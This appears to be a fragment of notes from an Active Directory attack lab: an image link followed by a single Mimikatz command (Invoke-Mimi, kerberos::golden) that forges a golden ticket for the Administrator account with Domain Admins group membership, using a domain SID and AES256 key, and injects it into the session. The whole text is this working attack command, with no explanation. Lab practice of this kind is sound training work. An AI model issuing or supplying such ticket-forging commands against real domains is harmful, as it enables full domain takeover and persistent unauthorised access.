 Invoke-Mimi -Command '"kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt"'